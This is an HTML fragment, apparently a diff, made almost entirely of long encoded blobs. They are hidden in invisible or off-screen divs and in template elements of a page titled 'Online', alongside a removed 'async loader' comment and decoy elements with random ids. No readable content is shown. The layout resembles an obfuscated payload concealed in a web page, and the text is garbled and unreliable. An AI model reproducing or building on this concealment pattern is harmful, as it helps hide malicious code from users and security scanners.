style="display:none">FFBmd/sTetMuui5T4k67zWgehG5Di5eblzlllr/nZrrAD6Cdnv8XasdBZUpowMd+QQCEegC/jqlZaLBMoqzU3cNRYrE6hTpQ6jwqhj1c71g83pC9kh6CTNK6cAHlNOauE9zxyIysRj4HVSMZOsRAu4FAA/[base64]/F2rAVWMKdgfSf8ETCC/OeY56jG3zSzFqRswDFSZ36QDpQy9+70F6nWhO7x1XfAQBF5yGKzARNWdmusAPoJ2Z7AUtWlciGfwAgj5AgAP9jvyP7ly9vI5n+VCLBdcnYv0AbgXrP2qGOx04SmvNlinJC5echiswETVnZrrAD6Caje1Q9lIV8Vj9xVJ4gUfArcn/y+4N7fOON7qADUOXZ3f4VOjC6y+rRT3b787vHVd8BAEXnIYrMBE1Z2a6wA+gnZnsBS1aUyXeb8AG+QfCRWiIvwk6nW3wzfe5gF4F1yVzuAathes8qdRYZpbNeQ1EfdBel4+Xe2WAdXE1b5SPsM4L7UL4k9Mljf7GRrqCQATsmWvZaZ+6Kp83qlPeF4R2IukU/df5vGyT4k67zWgehG5Di5ebhfoiRLLt5rrAD6Cdnv8QaRZUJMplXpJq0tMVvZrs3aufqCAP5LoHCtDE4vf4QP6C6z/uhTxOPEfoHoRuQ4uXnIYrNwMxoPpv0Vugmdh/DL7WFfFR/AHDPk4BBO6J69loiToqnzeqU94XhHYi6RPpBOo8P4S73u8Zr14Qu1LflMwWeiHAdXN1bxFbNE+PrARqQNpqkDaIjrDLiA66mTgOqt56Kp83qlPeF4R2JerF74V95T+UaM67zWgeg39R3heMVTtkxfIn9OlU2rQIzioFORTFJFy5wRLtWFMVvZrs2rqN/aADIzsHCteDZPJ4E2ACqei8RrhfvE1q3oN8kxqQAoEo4sGkYOaqk56giU+sBjoSRnZZOsCBuUMUiG/JfclvWT28DOJ7B0LFlSUx7hcpBe78bAWvTqpZ+83Ee1Ga14/XeKVSv+dmusAPoJ2e+BS71RP2x2VUEmrS0xW9muvLqNh9sMwn/ocZVxCjM70Xr8GqPq7A6E6vGH5NlSkDGMfIF/ljkmB0srxACySJiPnX7U3GcU3v1BJq0tMVuojoHSZY7PQfMyzTx0GVJve8Bb3IKbzsxDtfvM66GkPkw4uXnIYrMBEyZLeolYgqHZ7/F2rHRnFK/sZH6sIABelOK5oo3ml1C6L6hsxEV/V3+ELo0H3lP5RozrvNaB6Ebl+bw0mXayUDJCd2aRNc8M4P/wf7lFWkjf9CUm3GBgEuSX0dLh+scgo0+oDMR1akcXjT/gQveyxH+Qk73ryekHrS30NO1brwFie3971Y2rQOmfzFulZB84r9BINtT1QWb0p93TmN6LIOZCpHyobQouLuBi1B/fbsAXmaPM66zhVpxQEXnIYrMBE1Z2G5ER31GhR/F2rHRnFN796SatLTFb2a7N2rn6ggD+S6BwrQxObxOAW+hS7/64B5mjtK4p6EbkOLl5yGKzAWJHUzOtDcsMlKOFf6FJdgDr9HAboAE5WuSXwJqN0vZ1+neYfIT1elcblHbNLvfa3Aqo48R+gehG5Di5echiswETJzsqqTj7BOjqvDrYfWop68hEH70YYE64/sWqjc+uCLI2kDDcTXJnF4F6jBrHq/E/qf7c96ShcuQlmCiZI/9pL2tzZv0lowyIysxOmW0yJe7ETCqQeHBK3P/ZlumT70z+M4B8sWRjEhPcDtg33lP5RozrvNaB6EbkOLkIwTfiUC5ud2adBbdFreb8S+0QUh2PxUkn/Ahgas3axCaVnr4Ji9KlPeF4R2IukU/dD6b7+TfBsqDX2M1TubGEGbxq8wFTVjIzrESiAaGesHP9VGYN+8xxE+R4AE+tp9jyvebnEONypC2VcfMiLsl3gVoqu/kStLfchrm0JrQ47XmMWu9VEwNWL5RV/jGFu8kq+HQnFJ65ASbpFWR77er1/qznklXLMvE9oXgHIhqpB4k37q6hGrS+sJaB0AKoWIE9jCqLSUduPj+USK8phdekcpQ8MyyWqUFmrW1xY5H6+ZPgioI1t0LwOdkkE1pyxU+dD+a/vX7Y6/2OxdATYHyBJZxi9zlPAnYrrEC+beGnpXboLUcggsUUoukVbQ/Z6vX3/N+aAbM+5T2lKH8qe8l7gTfzk/E+/Nb909DIPpV5vCjoY6okImZDIvkx7n3Q+qhjlUl2BNb8UVKkmWVbnZaR/iSL2jmvGvU9tUAbAn6RD91XnqetRs3L4O7UZAKwAPE9kGLzAVcOdlPwYKoJnbfxMpQoMkyCxRSi6RVtD9nq9ff835oBsz7hbdkwE2Jq1G/pU56ufQK0t+jWxdAasDj5eYgm5wF3bj4+9DSmMYyGxTKUKDMg5rUUIpVlZWOR+s3rqJ+aNcsy8QWpLR8+FsRDnQ+ev7UmtK/4nrmgEtxw7UGAN5NdKwNyU+RUwkGN77F27DRfXIrJeW74dQUH4fvJk+CL4kmneuU9oThzWmbFe+VH89vNGrS+1N75mHulPehZsBKOTEpKDsOsAPoJ2e/xdqx0ZxSuwEhz/HwMY6EGzauo39oB83qlPZFFVkd26efdD6b7+UaM68zrkM0enJA</div><div id="_LVGBE3GHHH9" style="display:none">RechiswETVnYavSWiCNTe9DvgAG4plshQA/QIIE6RprXa5Z7fOYrHbU3cNQZnFuk/4B6Do4HuJOu81oHoRuQ4yGjtOrIMIlM7J9gJt1jMr8RXuXF2AZb1OY6tLTFb2a7Nq6jfqyG/A2hs9DhHJkaQ8pwanvp08xybgfbNkO7kOLl5yGKzARNWBybtBcII1N70O+AAblmP6AETpCggRs2vwJ6416OMRurVAKw5QlpWOU/dD6b7+UaMm4HHpLA+TDi5echiswETJ2dO9AH3ONyivQKlUV5Zj7QUK/wIDGPs/9jK+NeiqfN6pT3heEdiLpCOlBrrt/k3oeKsr1zNfpQFlHDYGrMtEydbYrx5Mnnkwvhm1HViLc78EEPsOTEq9Kfd0qXqynHOV6wtmUDvYi6RT90PpvuJe53O5K4pQEbkOLl5yGKzcAJzLmqhMf9ElZv4O/1hJyH/6EQ3uGU5WpT/qJq8q9M09jO4GNlNFl9u+U+VTueblU70Q7zWgehG5Di5ecgTk01qmyd+7ACyYdh6kGOhITYA33B8E5goCEupk+3n0HfaAfN6pT3heDdfP7QXpaem+/lGjOu81vD5Y7w5tEjNL/[base64]/LIe4HHtNe80UvVHbRVvGu+PFIz+1aZNf8wyc6gV4k4QxymVUEmrS0xW9muzauo36tMsn+dPOxJQi9i5UbQMpPO/H+c3u3D4LhO5R2pDcFvhhEmW0temQXDGey+5Bf8fB5V46BUb+AMJGrprvgSlR6TPOpflCnhTdIDO5wajCqbwjh7vc6xsoBhI6U99DXIVz48JmNzUrwA8yzMj9BT5UBnCf+sEGfhRQ1m3KOcjvHaiyTOQpAktEl3WyOdcohOt/6oUrGq8OPM5Q/Beell7GrDPF4Xc1PUqPoJ2e/xdqx0ZxTe/TAv+HxgZuGvwJqtkpZ1+neYfIVNTjMWmU6MKvfK7TKFZoGX5eA+TDi5echiswETVnZrrAD6eJS27Xf1UXJJV8AhUqVtMRvZ6pWr7IfSeYI7oGzBeV5HH6F6lFqX741PmbKp77z5Vuw5qQ3B1vMBS24qPiBA+l3hs5EmlCgHRN6pQWKVcWVbjI6Jk/3b4l2nQvlp4ThHImrRT5k389vNArS+uO7JvH6sbLk5yCLzNSseIlPkVaJV4br9NqxMI1i+xQVi5RV5D+HmmZPgivpdyy+hBaksfyp6kQ/dT+bDsRK40/SD2dwC3G29QZQ2i11HVjZr7ES+MY3vsC7oTDKQmsUdcq1pCQeNro2r6Ju+ObsupXm4WHM+FsTLmTf6r/kCtLfo1sHoBqB4uT2YWvtUS2IqU/lo8nGp0rBz/VQfZZ/4EAasNBRq6ZuE/pnLrgjmI7AE3GlXai+BO9S78vu9ftC+MIKB0BqEaLkt8D7TURMWdjOUXK4JmM+tTvn4I0DmtQV+rW0xH4Gu9ffIj9pFq3rhBb0tHz4WxMuZN/qv+QK0t+jWwegGoHzpQYA2s0VWdkI3lFV+TeGzpXboTDtA3r1BZul5MT/h5pjznIPiVJpO4QW9LHNaZsRL5Ufyw7ESjKu8lsHcfqxsgTGdOu85Rlo2a5REtmnhq7U+lDwzLJapeW74DW1jjKr14/znklXzOqV9oUAPNhqpB4hXkqfBE4jT9IK5oBLkeLk5iFaLSUdiTiP5IM5V4bqZftQEWlXbrGFe3RB8AsXWZauo39oB83qlPeF4RxITmBqMXpvDge6M67zWgehG5Di5CfVzlllr/nZrrAD6CdnvgUu9UT9sdlVBJq0tMVvZrry6jYfbDMJ/6HGVcUJTO9gf3AqX7rAWubqZlomQ7uQ4uXnIYrMBE1YHJvUc+1D8+qz/kRQTHJ79ASbpdTEfgaa12unaiyHyatE0VRhHJhbES4U38vuhftjr/NbFqAbkfPV5kFrnAUtuImvsALpJmdu1O8XAJxS/+SEmzS1xW53qifOonl5h8xqlfeE4AyIu8Cbpa6a2/QKMr7yWgawC0HC5Ocgms0UTFnYr6Ej6SLBbrXb9cCMUmv0BJu1peVuY9pyv7N+eAbN64XnVMEcj9sAn1XfWxrhD3cvEprylH/hAEXnIYrMBE1Z2a6xx6yyBl1l2rHRnFN79QSatLTEqlP+ElpHDo9DWOs1N3DUWKxOoU6UOa97IU7W7vfO4pRfhCYhsgGG5g8NXS1K4Afc07Nr0T7xEZi3i/ABvkBhwCpWWzdqhl6Kp83qlPeF4R2IukU/c0oPC6HvRp7ySweh65Hz9ekI+ssAuC2MiYSHvOOnvpU7oWGSegvz4GqwoIG78lszivZqPJLpvtZXheEdiLpFP3Q+mi8RXqbPEfoHoRuQ4uXnIEo4QNg4OwwQA+gnZ7/EGkWVCTKZVQSatLUFmyIuV0wDf2nHOa4BlmdA3XxuUauV3DlOIV6mzvfORnE+1Bbw0mGqyDCJTOyfYCas03KKhftTcZxSvsBg6rHQUToQn8Mvc15oBs3rhZeE8H2pW4A7YXob64GO924mf1NlSkDGsIN1bjhADXnd72AlOTZXXrRasJF9c</div><div id="_LVGBE3GHHH10" style="display:none">l/l5evkVbQ/Z7s3r7J/aRcs6/A3VJH8qepET5Ufz/[base64]/F5JaevOVoIu4Se5NzQg/t7ZHTEIUJvSpJFXwenNuxL2aKZh+XrTGYwuLSZZ+JUX1V86aQBazTUo1kGkW1aKY/oCV4FhUAW1Ofo6vincgHyY/AE7CliXxaQQuwao8J0e7neue+RyRfxWeldyQ4bARNWdzKpSPtF2Zvwu/[base64]/AqPoJ2e7UbqxVNinbsBECrEGZW9muzaupjucEviqcMNB9Ci+ftAKNNqPq6WaRpp3r3fRiiJC5echiswBeQye6iTXvNIy/0G/5TWpF+8B5BoksXVqIk8jm+ObXMPY36IzENRdbZ4R64Fay2+QLrdbgyqWER5AIuTGIIvMlf/52a6wBjqHZ7/F39XEvFdeseSbZLCRqzJvYkvjmn1TmM8Dw9ElSb3+sB/0Tn/bEB+jetYe59GKIkLl5yGOWGRN3fzqUJPtlce/xdqx0Zk3btUAb5AgtW62vxPqQ5v84ym/snDDN9w6GkU/dD6b68Be00pnvuP0PRekMycgWsx1iGy93rVnfHIRmzBbYfCcUnv0Ffq1paVOh34yu+f/bGNZLlQioLXZ2WphahBqfxuhWhOqsoohcAqgA5RnIMotJWlJON/g4pl3Zr/E26DRnUOa9GBaZcQkTja6Rk+CK3jmvLp1htXgHYm7Ve5k35qP5BzyjhJ7J6CLccNh98D7nOU8CdiusQL5N4a+pQuhMJ01upUFi7RVVCun29ffg64I5rzOhBb0sfz56kQ/dT+K/wQbU6/2+iZA22Xm8KOgawzxeD2oTsGxSCdnv8XatfTYs5/BwI+BggH6U/vSuuc/6HP5H5Bj0aFtGQjlP3Q+m+/gLmbpt87T9e7FomGCdW75QNmtOS4gBlqHZ7/F2rHRnFdeseR+IFAhOkA8cHhjfrgDOM4AhjdBHYi6RT90Pp/KofrXmjdPMpffBdelAgXeGPEpCVnahPbsszP/tUsDcZxTe/UEn2R0xE5nujY/Ed9oB83vRleF5M8qGkU7EWp/2qGOx073PhNl37T20VEVf8mUyB2MK/DD7HOj6xGOVJEMVslVBJq0saF6Rr5yvqKvbEM538Aj0QRdbI9ha2F6zbshTuf6FhqH1F/FZ6HyBd7cdNzrea6wA+1jd1qhznSFzFKr8EDPMfV3z2a7Nqvnb40yiH5Qp2Dl6LwvAauA3po/5W5XO3cOR9CpMOLl5yTO3OF4HE1q4Oas0me+FdrA0e3h2/UEmrHw1YpT/[base64]/xV7hQZnh2/UEmrS0wVuSXgJaZy+MUujOYdcFl3mcfoEbYAor69HvNj73PhM138SjRZfhjpyV//nZrrAGOCMDKyHOdRQMVslVBJq0tMVrIk8D+ncrjUcpzmCyFQQ53G6wWyIKH3shWrbq48u1ARuQ4uA1gYrJ1u/52arVVwwSIysxOrXlaVbtwfBOYKAhL+Lv8vp3K41HXe8mV4XhHY3eUB9xC5/7BRvjqqeeU3VPdaIA8nXf6ZN5DR36hUcdB+fPIe5FBUhHn7XR3uExhR/3CZauo39tY9jKkbPQZFrMTHHKca6aP+Eu9/rnvDNVz0T2Aaekv8gQrVgpq4UH/MeC+5Bf9+Votj+h4dq1FMUfFiqEDqN/[base64]/Sunl1FGjOu81oHoR/09iEjBZ74snms3D41R72iIPsz7kTUDJN/ocDOYOAgL/cJlq6jf2gHyDoFRSXhHYi/lTsg+6+/4KiTrvNaB6Ef9PYhIwWe+LJ5rNw+NUe9oiD7M+5E1AyTf6HAzmDgIC/3CZauo39t1W3qkSUnQR2NztHbMMvrC9HvNjjHrtN1D3Si5DclvjkB220temQXDGbVHgUvheS4xn605jgVdDFLkv6nTAK/nIKJPlUQ==</div><div id="_DAjMGj" style="position:absolute;left:-9999px">x</div><div id="xe8e3c4ea7" style="visibility:hidden">null</div><div id="udsapbge" style="position:absolute;left:-9999px">temp</div><div id="_nPIxLJyD5" style="position:absolute;left:-9999px"></div><script>function PiPftk(){return Math.max(64,47);}
-/* async loader */
+<html>
+<head>
+<meta charset="UTF-8">
+<style>.udo1u2{display:none}.lDvgeq{display:none}</style>
+<title>Online</title>
+</head>
+<body>
+<template id="eOP2FY0">F9XRZtUPgE68Qex73w4k3giSTjuhF0vpfdrq+/nZiVwhyP1M9z/nFNlBuGLXFnv0V5JbJL5SU7UxyKO/sY+JXCHUtRX7Pq1/2Q/lYtdfOKJdn00mokVTqjPeuLfo0sUWFtbiQPIvsSOdBPJm0Qc3o12eTj7hF07mesm+uPCa2AFKmPAUp3nnFNlBuHvbFnaxCrFTOKoGHrgrhfiy9dnMUxLErQfxMq12jAOqZt1CN/R9lEkirFtLtDzJvq3w0pVoC9SpRf81sj6LBOgykAt5u1rYGj6/UkG1MdWjrezEkU0Ek/xd/i67MJ4I8GfHAHunR59OJeNUSOU827av9dTEDFjb80jgMrpxl0/3edVAOqBNil9r715K6XTY+Krq0IAaRpi3F5x7+SKKFf1j11wQ9BTaGmy/WEj8M8b307yXi0IL1PZG+jSrM4oC7GrfByD0UJtIPfY9B6gznff5sZrJBRHUthnyaugvzlqOL5JCOvQU1xc1rEVDpXHa7fm/hp1TScanEpx7+T7ZQaQinwB1plCfSGztFBS4IIvkvae9i0IL1LUJu3ate4EVqWLTC3TuFNlZb6kGQ7Eot/f5vJeLQgbZ4UzuL/RzjBXha4hCOexWww5vqAwtqDOd9/m8moYBRJDwBPQ84z7aUeA+g1Mt7z7aGnbtFwelPty0uvnZ309JmOBMrHv6K8EAsmnUWRD0FNoadu0aCu97kLCr+dLFWAvXpk/0YuwuwmukL5JCOvQZ110+4FBV7XbT+rv7jYsQTJb0AaJt9T7IV7QjklQt+BTKFGf4HhyCM533+byXhk9MnLhO5D68cNQD633WB2juFIhdNKwfE74/nebvrJuLVBzYtRm4b/Al80GkL5JCOvkZjVsko15J7z7Spbjy0M5YC9fxG69i6yzCa6QvkkI69BnXTDO/RE7nfZCnrO7HxwcR1LZL9WO6eJ9aji+SQjr0FNcXIKhFVOF80/q7+42LEEyW9AGnY+Ey2VCwP55CKOEB1hpm4wYOsxmd9/[base64]/k8qgTjYNdCT50W1hoeqFtR7WfUtLiwl+oQQpX5BbYouHCKTPdqwAt87z7aGnbtFwfqct68vu7Y3gxPzrVf9ynxM9QD4yaJaDr0FNoadq5YS+dhh/ev/cWDTwaA8FHidrR/[base64]/Aadu0XB6h+3K/0697PFkPOtRGja6lmwmukL5JCZ94+2hp27RlA4WfVorux1MoQT9TuI7Z7+T7ZQeZu0Ql9pluPVDL3F1HpYZX69P/W2QYGlvIArVH5PtlBpC/QDWiwUYgAdvxHX6hg0ruw+JfdA1ncuAT0NKt6nBOtNLhCOvQU2ho0okVD7WGQpbj43t4REdSkG+Yj4hTZQaQvkkJ4u0zXST6sU0j/KZ3n+a6H2xoLwKVZ7nureZsArD+eUjbkGMoUYuQMLagznff5vNjdB1mS+UbhYfl2kAXgatxZEPQU2horxz0HqDOd+av5x8RPQ5H0TfMp+WXzQaQvkkI6pFWeXj+jUB2oIYmnobyEmRJTz58Jtnv5PtkD633WB2j5VpVOIqJaHagiza/579jHC0/U40jkc/Qzmw72a9cQM+8+2hp27RcH6nLevL7u2N4MT861W/E5uDbIUqgvg1U29AbJFnb9GRShKLf3+byXi0JPneZZ+jqgJNkH6GrKWRD0FNoadu1WS+F00/[base64]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</template><template id="eOP2FY1">jnkBcgOY/sMLagznff5vNTEDkSGrwm1Pb94nwfiNLhCOvQU2ho0okVD7WGH9+jsz4sRRJj8TbZ463zMVr1uiWg69BTaR1zHFweoM5OkrfnHhgBKkPJMuDi0etkaji+SQjr0FJhbNaZQVedm07PjvJSbUhvEpRmtUfk+2UGkL9ENdrtGwBp1q1FB7nXb7NO8l4tCC9T3RuQ/vGzDQbV/ykJpu1iTXnbuBBS7II7k4paXi0ILiZ8jtnv5PtcI6nzGEG+3QJNVOOBDQvBnnazTvJeLQgvU80b4L/RtkBvhNZJTLqRMwTB27RcHqDPeuLXzxZFCXZXnAbt2rXuBFali0wt0/Q/wGnbtFweoftylvvXZhgBEgOFG+2H5L8sR/DS4Qjr0FNoaOqRZQqV72L6+9MORQhraoxKce/k+2RyOBZJCOvQak1QluUVS62fUuLexw84aX9T+S/J7ohTZQaQvkkJ4tVeRXSSiQknsPt64tfPFkUIIxqQboGm9JfNBpC+SQjq2W4heM78NB7ljxfeq89vCBguC9Fu+dvR8lhPgasBLId4U2hp27RdF52HZsquxxcoGQoHmE7ZtqWbCa6QvkkI69ESbXjKkWUCyM4+nobyB2xoQ/rUJtnv5Pp8O6nufBHu5XZZDbO1CTqV+0rm278fKAU7YtUT5NbZtiQDnaoloOvQU2hp2q1hJ/D7OvqP5jYtTGYTtEpx7+T7ZQaRs3Q51pg7aTDe/HwqlZ9ivrbHaygtF3a4jtnv5PtlB5mDKT2m8VZ5VIfcXTuZg2KP5rJeGU1uMtRm2Kb58mEm0I4JOKvgE1A5/9j0HqDOd9/nx1tkFQpqvCaZ7626BWo4vkkI6qT7wGnbtFwnrfNmy9OvFyhJbkecJ7VH5PtlBpC/CDWm9QJNVOPcXVe1/3KOw6tKQaAvUtQm2e7R/iwbtYZ8AdaBAlVds7QUf+GuG3fm8l4sfIf61CbZ7932WBeEixRB7pESfSGylWFHtYYftu/nRxBBO1O4jtnv5PtlB52DcFn+6QMAacY5bTut4naO2vNTEElLTriO2e/k+2UH0YMELbr1blAB2rFVU53/Io7ynvYtCC9S1CeI0qSTZTLY7whoh3hTaGnbtF1XhdNWj47yP2xoQ/rUJtnv5Pp8O6nufEXOuUcAaZ/xHX7MZnff5vJeLAUSY+luse69/i0mpIsYHYqAZl08iqFMOsxmd9/m8l4sASpf+TuQ0rHCdW6R50xAy+RmZWySpGkXvOobd+byXi0ILhPRN8jK3ecNBtn/[base64]/wp5fWaAvUtQm2e61x2RqkYMIDeb1AgwB2/AwH/GHcuar62NkPEdThW/c1qnKYFeFWmlIz7xSHMHbtFwf1Gbf3+byXhQFEkPAE9De2fZJB/wWSQjr0FNpYN65cQPp8yLm9ppfdA1ncuAT1NL171APjJoloOvQU2hp2r1hV7HbP7fmtx9NCWJv5QPJ7r3+LSaki0A1osFGIE23HFweoM533u/PFzwdZ2edI8jKsbcNBvH/KWRD0FNoadu1TTvtj0bagppfNDk6MriO2e/k+2UHlY9sFdPldjl87vg0H63bTo7zujKFCC9S1CbYruHqdCOpoiEIr4ESCGmf1R1+zGZ33+byXiwREmuEE8Dq0d5UYvi/HCze5W5RVJb1WRO0/nYSf0djFDQam8E7jN7hs1UGmXPRCV7talRh67XpC5n/S+/nf2MURRJj0Wrp7tHGXDvd/0wF/7z7aGnbtFwfufNOj9O/e0QcR1KQauG6pZsJrpC+SQjr0V49IJaJFHahj0r636NLZWSHUtQm2e/lqiwDqfNsWc7tawBo3oVsHuD2PpPn51tgHEP61CbZ7pBTzQaQvkkx5u1CfFzShWETjKdW4r/nFixkh1LUJtnv5fJYT4GrAT3m7WJVIbO1BRvo7kPqt+c/fT0aB4UzycuIU2UGkL5JCeLtM10k+rFNI/ymd5/mox9NCGsblUbYpvnyYSbQjgk4q+ATUCX/2PQeoM52q05aXi0IL2vZG+za4cJ1M8GrKFjqvPtoadu0XB+5/2K/jvIaQaAvUtQm2e652kBXhIsESe7dRwBo4okBV6WOG3fm8l4tCC5vjTOQ9tXGOW6Rn2wZ+sVrBMHbtFweoM8myoeiaxBROhvNF+SzjPpwN6GbCEXOnD/[base64]/YxwtP1ONI5HP0M5sO9mvXEDPvPtoadu0XB+tmz6S27o2LEkSd+13zKeIU2UGkL5JCarVQnlM4qg0HsGPF7NO8l4tCC9TxQOUrtX+AW